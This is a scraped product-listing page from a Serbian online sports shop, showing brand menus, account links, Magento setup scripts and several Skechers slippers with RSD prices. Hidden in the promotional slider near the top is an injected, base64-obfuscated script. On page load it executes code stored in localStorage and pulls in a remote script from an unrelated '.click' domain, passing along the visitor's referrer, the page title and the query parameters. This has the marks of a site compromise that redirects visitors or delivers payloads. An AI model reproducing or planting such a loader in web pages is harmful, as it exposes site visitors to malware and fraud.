                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                        <span>KARL LAGERFELD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/keva_si">
                        <span>KEVA SI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/la_terra">
                        <span>LA TERRA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lenovo">
                        <span>LENOVO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/little_seal">
                        <span>LITTLE SEAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lonsdale">
                        <span>LONSDALE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/luhta">
                        <span>LUHTA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/maccina">
                        <span>MACCINA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nautica">
                        <span>NAUTICA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/olang">
                        <span>OLANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/opposite">
                        <span>OPPOSITE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ordli">
                        <span>ORDLI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/pathfinder">
                        <span>PATHFINDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/proball">
                        <span>PROBALL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rdx">
                        <span>RDX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reusch">
                        <span>REUSCH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/richmoral">
                        <span>RICHMORAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rider">
                        <span>RIDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rieker">
                        <span>RIEKER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ring">
                        <span>RING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rucanor">
                        <span>RUCANOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rupumpack">
                        <span>RUPUMPACK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/saucony">
                        <span>SAUCONY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/scholl">
                        <span>SCHOLL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/seanshow">
                        <span>SEANSHOW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/shoes_cover">
                        <span>SHOES COVER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/spalding">
                        <span>SPALDING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/speedo">
                        <span>SPEEDO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/street_surfing">
                        <span>STREET SURFING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sugi">
                        <span>SUGI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/thunder">
                        <span>THUNDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/timezone">
                        <span>TIME ZONE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                        <span>U.S. POLO ASSN.</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/umbro">
                        <span>UMBRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/vientor">
                        <span>VIENTOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wink">
                        <span>WINK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wurth">
                        <span>WURTH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/yvolution">
                        <span>YVOLUTION</span>
                    </a>
                </li>
                    </ul>
    </li>
    <li data-parent="brand-node" class="level0 nav-2 category-item first parent-top">
        <span>Izdvojeni brendovi</span>
        <ul class="level0">
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                    </ul>
    </li>

        <div class="account">
            <h3>Moj nalog</h3>
                            <a class="action login primary" href="https://planetasport.rs/customer/account/login/">
                    Login                </a>
                <a class="action registration primary" href="https://planetasport.rs/customer/account/create/">
                    Kreirajte nalog                </a>
                                        <div class="phone">
                    <a class="tel" href="tel:0116355540">
                        0116355540                    </a>
                                        |
                    <a class="tel" href="tel:0698001001">
                        0698001001                    </a>
                                    </div>
                    </div>
    </ul>
</nav>
<script type="text/x-magento-init">
    {
        "nav#mobile": {
            "Zsdev_Menu/js/menu-mobile": {
                "activeId": "",
                "locationsUrl": "https://planetasport.rs/lokali/"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</header>
<div class="confidence_messages">
    <div id="confidence_messages-696f643805b4b" class="swiper-container confidence">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?vrsta=35680">jakne</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=35697">zimska ponuda</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=34730" rel="noopener">Nova kolekcija</a></p>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
    </div>
</div>

<script>
    require([
        'jquery',
        'swiper'
    ], function ($, swiper) {
        'use strict';
        (function() {

            'use strict';
            const breakpoint = window.matchMedia( '(min-width:768px)' );
            let mySwiper;
            const breakpointChecker = function() {
                if ( breakpoint.matches === true ) {
                    if ( mySwiper !== undefined ) mySwiper.destroy( true, true );
                    return;

                } else if ( breakpoint.matches === false ) {
                    return enableSwiper();

                }
            };
            const enableSwiper = function() {
                mySwiper = new swiper ('#confidence_messages-696f643805b4b', {
                    loop: true,
                    slidesPerView: 'auto',
                    centeredSlides: true,
                    a11y: true,
                    keyboardControl: true,
                    grabCursor: true,
                    allowTouchMove: true,
                    autoplay:
                        {
                            delay: 5000,
                        },
                });
            };
            breakpoint.addListener(breakpointChecker);
            breakpointChecker();
        })();
    });

</script>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://planetasport.rs/"
                   title="Idi na početnu stranu">
                    Početna strana                </a>
                        </li>
                    <li class="item all-products">
                            <strong>SKECHERS</strong>
                        </li>
            </ul>
</div>
    <div class="additional_mobile_menu">
        <ul>
                        <li><a href="https://planetasport.rs/muskarci.html">Muškarci ></a></li>
                                        <li><a href="https://planetasport.rs/zene.html">Žene ></a></li>
                                        <li><a href="https://planetasport.rs/deca.html">Deca ></a></li>
                                        <li><a href="https://planetasport.rs/lokali">Prodavnice ></a></li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >SKECHERS</span>        </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-image">
        <img src="https://planetasport.rs/media/amasty/shopby/option_images/SKECHERS_1.png"
             alt="SKECHERS"
             title="SKECHERS"
             class="image"/>
    </div>
</div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Filteri</strong>
        </div>
        <div class="block-content filter-content">
            <div class="filter-products-mobile">
    <div class="title">Filtriraj:</div>
    </div>

                                                    <script>
                require([
                    'jquery'
                ], function ($) {
                    $('#layered-filter-block').addClass('filter-no-options');
                });
            </script>
                    </div>
    </div>
</div><input name="form_key" type="hidden" value="2xlGq1wtxmgPlE0D" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/planetasport.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/planetasport.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/planetasport.rs\/","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-login":{"component":"Zsdev_SocialLogin\/js\/authentication-popup\/social-login","displayArea":"before","providers":[{"code":"facebook","name":"Facebook","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=facebook"},{"code":"google","name":"Google","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=google"}]}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699130\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"couponing\/submit\/campaign":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/planetasport.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","customer_additional","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/planetasport.rs\/page_cache\/block\/render\/cat\/25603\/manufacturer\/849\/?cat=25603","handles":["default","ambrand_index_index","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_2","default_ec"],"originalRequest":{"route":"ambrand","controller":"index","action":"index","uri":"\/brand\/skechers?cat=25603"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"ambrand_index_index","url":"https:\/\/planetasport.rs\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Zsdev_Couponing/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/planetasport.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="response-preloader-nstrc" style="display: none;">
    <div class="spinner nstrc-loader"></div>
</div>
<div class="mobile-overlay"></div>
<div class="close-mobile-menu"></div>
<div class="main-mobile-filter">
    <strong data-role="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">Filteri</strong>
</div>
<div class="search-results">

    <div id="constructor-product-list" data-cnstrc-browse="true" data-cnstrc-num-results="0" data-cnstrc-filter-name="group_id" data-cnstrc-filter-value="">
        <!-- Results Container -->
        <div class="results-container nistruct-products">
            <div class="toolbar-amount">
                <p class="nistruct-amount" id="nistruct-amount"> Artikli <span class="nistruct-number-min">0</span>-<span
                        class="nistruct-number-max">0</span> od <span class="nistruct-number">0</span></p>
            </div>
            <div class="toolbar-sorter nst-sorter">
                <label class="sorter-label" for="sorter">Sortiraj</label>
                <select id="sorter" data-role="sorter" class="sorter-options">
                </select>

                <!-- Ascending and Descending buttons -->
                <a title="Silazno" href="#" class="action nst-sorter-action sorter-action sort-desc"
                   data-role="direction-switcher" data-value="ascending"></a>
                <a title="Uzlazno" href="#" class="action nst-sorter-action sorter-action sort-asc"
                   data-role="direction-switcher" data-value="descending" style="display: none;"></a>
            </div>
        </div>
        <div id="constructor-main-products" class="products wrapper grid products-grid">
            <ol class="products list items product-items" id="nst-search-results">
                                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1737545"
                            data-cnstrc-item-name="SKECHERS Papuce desert kiss low W - 114707-CSNT#38"
                            data-cnstrc-item-variation-id="1737503"
                            data-cnstrc-item-price="4874.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/114707-csnt.jpg" alt="SKECHERS Papuce desert kiss low W - 114707-CSNT#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/skechers-papuce-desert-kiss-low-w-114707-csnt.html">SKECHERS Papuce desert kiss low W - 114707-CSNT#38</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4874.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1504499"
                            data-cnstrc-item-name="SKECHERS Papuče arch fit cali breeze 2.0 - star W - 111592-NAT#39"
                            data-cnstrc-item-variation-id="1504463"
                            data-cnstrc-item-price="4999.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/111592-nat.jpg" alt="SKECHERS Papuče arch fit cali breeze 2.0 - star W - 111592-NAT#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/papuce-arch-fit-cali-breeze-2-0-gold-star-w-111592-nat.html">SKECHERS Papuče arch fit cali breeze 2.0 - star W - 111592-NAT#39</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4999.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1589032"
                            data-cnstrc-item-name="SKECHERS Papuče arch fit go foam - tempest W - 111426-MTMT#37"
                            data-cnstrc-item-variation-id="1588984"
                            data-cnstrc-item-price="3124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/111426-mtmt.jpg" alt="SKECHERS Papuče arch fit go foam - tempest W - 111426-MTMT#37" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/skechers-skechers-papuce-arch-fit-go-foam-tempest-w-111426-mtmt.html">SKECHERS Papuče arch fit go foam - tempest W - 111426-MTMT#37</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1690587"
                            data-cnstrc-item-name="SKECHERS Papuce arch fit cali breeze 2.0 W - 111592-OLV#38"
                            data-cnstrc-item-variation-id="1690545"
                            data-cnstrc-item-price="4999.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/111592-olv.jpg" alt="SKECHERS Papuce arch fit cali breeze 2.0 W - 111592-OLV#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/skechers-papuce-arch-fit-cali-breeze-2-0-w-111592-olv.html">SKECHERS Papuce arch fit cali breeze 2.0 W - 111592-OLV#38</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1690587"></span>
                                            <span id="sp-prod-review-count-1690587">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4999.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1474390"
                            data-cnstrc-item-name="SKECHERS Papuče arch fit cloud W - 119782-BBK#40"
                            data-cnstrc-item-variation-id="1474360"
                            data-cnstrc-item-price="4999.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/119782-bbk.jpg" alt="SKECHERS Papuče arch fit cloud W - 119782-BBK#40" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/papuce-arch-fit-cloud-w-119782-bbk.html">SKECHERS Papuče arch fit cloud W - 119782-BBK#40</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4999.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1737734"
                            data-cnstrc-item-name="SKECHERS Papuče desert kiss low W - 114707-BLK#38"
                            data-cnstrc-item-variation-id="1737692"
                            data-cnstrc-item-price="4749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/114707-blk.jpg" alt="SKECHERS Papuče desert kiss low W - 114707-BLK#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/skechers-papuce-desert-kiss-low-w-114707-blk.html">SKECHERS Papuče desert kiss low W - 114707-BLK#38</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1737734"></span>
                                            <span id="sp-prod-review-count-1737734">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1690965"
                            data-cnstrc-item-name="SKECHERS Papuce pop ups lovely bOW - 119064-BLSH#37"
                            data-cnstrc-item-variation-id="1690917"
                            data-cnstrc-item-price="4999.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/119064-blsh.jpg" alt="SKECHERS Papuce pop ups lovely bOW - 119064-BLSH#37" />
                                                                    </div>
                                <div class="product details">
